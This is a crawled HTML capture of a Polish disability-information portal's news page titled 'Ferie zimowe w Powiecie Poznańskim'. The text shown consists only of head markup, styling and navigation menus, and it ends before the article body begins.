

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pion.pl/aktualnosci/ferie-zimowe-w-powiecie-poznanskim/
body_size: 18622
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%2C500&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.pion.pl/xmlrpc.php"><link media="all" href="https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_e238e6cf68d81263e3d317f06017782e.css" rel="stylesheet"><title>Ferie zimowe w Powiecie Poznańskim &#8211; Wielkopolski Portal Informacyjny Osób Niepełnosprawnych</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z wpisami" href="https://www.pion.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z komentarzami" href="https://www.pion.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Ferie zimowe w Powiecie Poznańskim Kanał z komentarzami" href="https://www.pion.pl/aktualnosci/ferie-zimowe-w-powiecie-poznanskim/feed/" /><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_single_253c0b155992fd998002387db3e44b5d.css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script src="https://www.pion.pl/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script src="https://www.pion.pl/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script src="https://www.pion.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pion.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pion.pl/wp-json/wp/v2/posts/17065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pion.pl/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pion.pl/aktualnosci/ferie-zimowe-w-powiecie-poznanskim/" /><link rel='shortlink' href='https://www.pion.pl/?p=17065' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fferie-zimowe-w-powiecie-poznanskim%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fferie-zimowe-w-powiecie-poznanskim%2F&#038;format=xml" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">html {
    font-size: 24px;
    transition: font-size 300ms;
    font-family: Roboto;
    scroll-behavior: smooth;
}
body {
    font-size: 16px;
}
.neve-main {
    padding-top: 78px;
}
.text-color, .text-color a, .text-color p {
	color: var(--nv-text-color) !important;
}
.brand img {Width: 100%; height: auto;}
.home .neve-main,
.page-id-37 .neve-main {
    padding-top: 0px;
}
#pg-5-4> .panel-row-style {
	background-color: var(--nv-light-bg);
}
article  {
    background-color: var(--nv-site-bg);
    padding-top: 60px;
	  margin-top: 20px;
}
@media (min-width: 960px) {
.layout-alternative .nv-post-thumbnail-wrap, .layout-default .nv-post-thumbnail-wrap {
    width: 40%;
}
}
article .nv-meta-list .category {
	  position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    text-decoration: none;
}
article .nv-meta-list .category a {
	  opacity: 1;
    padding: 10px 20px;
    border-radius: 5px;
    color: #ffffff;
}
article .nv-meta-list .category a:hover {
    color: #ffffff;
    text-decoration: none;
}
article .content .excerpt-wrap a {
    position: absolute;
    bottom: 20px;
    left: 31%;
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
article .content .excerpt-wrap a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
.category-aktualnosci .nv-meta-list .category a {
	  background: #f48c00;
}
.category-ludzie .nv-meta-list .category a {
	  background: #f48c00;
}
.category-zdrowie-i-sport .nv-meta-list .category a {
	  background: #68be03;
}
.category-kultura .nv-meta-list .category a {
	  background: #00bad1;
}
.category-edukacja .nv-meta-list .category a {
	  background: #9e00fb;
}
.category-ngo .nv-meta-list .category a {
	  background: #d0021b;
}
.category-cud .nv-meta-list .category a {
	  background: #ff5353;
}
.article-content-col .content {
    padding-bottom: 60px;
    border-bottom: 0px solid var(--nv-light-bg);
}
.fa, .fas {
    font-weight: 900;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.separator {
    height: .04167rem;
    background-color: #dddddd;
    padding: 0 8.3%;
    width: 90%;
    margin: 2.79167rem auto;
}
.link {
    text-decoration: none;
    color: #000;
}
.btn {
    display: inline-flex;
    align-items: center;
    padding: 0 1rem;
    box-sizing: border-box;
    justify-content: center;
    text-decoration: none;
    min-width: 6.91667rem;
    min-height: 2.33333rem;
    border-radius: .20833rem;
    text-transform: uppercase;
    font-size: .58333rem;
    font-weight: 400;
    font-family: "Roboto",sans-serif;
    text-align: center;
    color: #fff;
    color: #fff;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}
.btn__content {
	  margin-bottom: 0;
}
.btn__content>span {
    font-size: .66667rem;
}
.btn--primary {
    background-color: #f48c00;
}
.btn--secondary {
    background: transparent;
    color: #222;
    border: 1px solid;
    border-color: #cdcdcd;
}
.btn--secondary:hover {
    color: #f48c00;
    border: 1px solid #f48c00;
	  background-color: unset;
}
.svg-cont img {
	  width: inherit;
}
.widget {
    padding-bottom: 0px;
}
.widget_media_image img {
    width: auto;
}
.primary-menu-ul {
	width: 100%;
}

.nav-ul {
    flex-wrap: nowrap !important;
}

.nav-ul li>.wrap {
    width: max-content;
}
.nv-non-grid-article {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

.nav-menu-primary .main-nav__item {
    font-weight: 600;
	  background-color: var(--nv-site-bg);
}

.nav-menu-ozn a::before {
  content: url(https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg);
	width: 18px;
  margin-right: 7px;
	position: relative;
  top: 4px;
}

.search-form .nv-submit {background-color: var(--nv-text-color);}

.cud-articles__btn-wrapper {
	  width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 5.125rem;
}
.cud-about__contact-section {
    min-width: 12.5rem;
    border: 1px solid #ddd;
    padding: 3rem;
}
.cud-about__contact-section h3 {
    font-size: 1rem;
    margin-bottom: 1.20833rem;
}
.cud-about__contact-info {
    margin-top: 1.54167rem;
}
.cud-about__contact-section address {
    margin: .20833rem 0 .79167rem 1.33333rem;
    font-weight: 500;
}
.cud-about__contact-section a {
    color: #000;
    text-transform: uppercase;
    font-size: .58333rem;
}
.cud-about__label {
    color: #797979;
    display: inline-block;
    text-transform: uppercase;
    font-size: .54167rem;
    line-height: 1.25rem;
}
.cud-about__about-section h3 {
    font-size: 1.41667rem;
    align-self: flex-start;
    line-height: 2.08333rem;
    margin-bottom: .95833rem;
}
.cud-caption__white-block {
    background: #fff;
    color: #838383;
    padding: 1.25rem;
}
.cud-caption__heading {
    color: #000;
    font-size: 1.875rem;
}
.cud-caption__dictionary-def {
    color: #000;
    font-size: .54167rem;
    margin-bottom: .58333rem;
}
.cud-caption__description {
    font-size: .625rem;
    line-height: 1.04167rem;
}
.cud-caption__red-block {
    background: #ff5353;
    color: #fff;
    padding: 1.25rem;
}
.cud-caption .separator {
    margin-top: 2rem;
    width: 100%;
    background: #fff;
}
.cud-caption__see-more {
    display: flex;
    justify-content: space-between;
    font-size: .58333rem;
    text-decoration: none;
    color: #fff;
}
.team-member {
    color: #838383;
}
.team-member__role {
    font-size: .54167rem;
    line-height: 1.25rem;
    margin-bottom: .54167rem;
}
.team-member__name {
    font-size: 1rem;
    font-weight: bold;
    color: #000;
    margin-bottom: .625rem;
}
.team-member__about {
    color: #838383;
    line-height: 1.67;
    font-size: .625rem;
    margin: .625rem 0 0 0;
    flex-grow: 1;
}
.team-member__label {
    color: #797979;
    display: flex;
    align-items: center;
    font-size: .54167rem;
    line-height: 2.31;
    margin: 1rem 0 0 0;
}
.team-member__mail {
    font-size: .54167rem;
    margin-bottom: .125rem;
}
.team-member__contact .email,
.team-member__contact .phone_number {
    font-size: .70833rem;
    font-weight: 500;
    line-height: 1.47;
    margin: 1.375rem 0 0 0;
}
.contact-form__disclaimer {
    margin-top: 3.33333rem;
    font-size: .54167rem;
}
.fab {
    font-family: "Font Awesome 5 Brands";
}
.far {
    font-weight: 400;
}
.fa,
.far,
.fas {
    font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
    font-weight: 900;
}

div#n2-ss-2 .n2-ss-slide,
div#n2-ss-2 .n2-ss-layers-container,
.n2-ss-slider .n2-ss-layer[data-pm=default], .n2-ss-slider .n2-ss-layer[data-pm=normal],
.n2-ss-slider .n2-ss-layer[data-sstype=content],
.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center],
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer,
div#n2-ss-2 .n2-font-dfbc6ac77d403a68cc296cdf348796d1-hover,
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    background: transparent !important;
    background-color: transparent !important;
}
.n2-ss-slide-background-image {
    background-image: url(https://www.pion.pl/wp-content/uploads/2020/12/pion_2.png) !important;
    background-size: cover !important;
}
.builder-item--header_search .nv-search-icon-wrap .nv-icon svg {fill: var(--nv-bg);}
.pojo-a11y-high-contrast .search-field,.pojo-a11y-negative-contrast .search-field {
	filter: brightness(3);
}
.pojo-a11y-high-contrast .site-logo img,.pojo-a11y-negative-contrast .site-logo img {
	filter: brightness(20);
	background: none !important;
}
.pojo-a11y-high-contrast .nv-search-icon-wrap,.pojo-a11y-negative-contrast .nv-search-icon-wrap {
	border: 5px solid white !important;
}
.butt-pion,
.textwidget .sow-more-text a{
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
.butt-pion:hover,
.textwidget .sow-more-text a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
div.gmw-results-wrapper.gray select {
		    height: 35px !important;
}
div.gmw-info-window-inner.infobox, div.gmw-info-window-inner.infobubble, div.gmw-info-window-inner.popup, div.gmw-info-window-inner.standard
{
    overflow-x: hidden !important;
}

@media screen and (max-width: 959px) {
  .header .site-header .hide-on-desktop   {
    height: 140px;
  }
}
@media screen and (max-width: 767px) {
	.pojo-a11y-toolbar-item{
    margin-right: 10px;
    margin-top: 15px;
	}
}
@media screen and (max-width: 959px) and (min-width: 768px) {
	.pojo-a11y-toolbar-item{
    margin-right: 20px;
    margin-top: 35px;
	}</style></head><body  class="post-template-default single single-post postid-17065 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  ><div class="wrapper"><header class="header"  > <a class="neve-skip-link show-on-focus" href="#content" > Przejdź do treści </a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="desktop"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" fetchpriority="high" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
 data-section="header_search"
 data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
 method="get"
 class="search-form"
 action="https://www.pion.pl/"> <label> <span class="screen-reader-text">Szukaj...</span> </label> <input type="search"
 class="search-field"
 aria-label="Szukaj"
 placeholder="Wpisz szukane słowo"
 value=""
 name="s"/> <button type="submit"
 class="search-submit nv-submit"
 aria-label="Szukaj"> <span class="nv-search-icon-wrap"> <span class="nv-icon nv-search" > <svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg> </span> </span> </button></form></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
 data-section="custom_html"
 data-item-id="custom_html"><div class="nv-html-content"><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"><div class="pojo-a11y-toolbar-inner"><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Skala szarości</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Negatywny kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" role="link"><br /> <span class="pojo-a11y-toolbar-text">Reset</span><br /> </a></li></ul></div></div></nav></div></div></div></div></div></div></div></nav><div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
 data-row-id="bottom" data-show-on="desktop"><div
 class="header--row-inner header-bottom-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_bottom" ><div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-45" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-31624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li id="menu-item-47" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li id="menu-item-281" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li id="menu-item-280" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li id="menu-item-279" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li id="menu-item-278" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li id="menu-item-46" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li id="menu-item-17920" class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></div><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="mobile"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
 data-section="header_menu_icon"
 data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle"
 value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text">Menu nawigacji</span> </button></div></div></div></div></div></div></div></nav><div
 id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
 data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text"> Menu nawigacji </span> </button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Przełącz  O nas"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-post-container"><div class="row"><article id="post-17065"
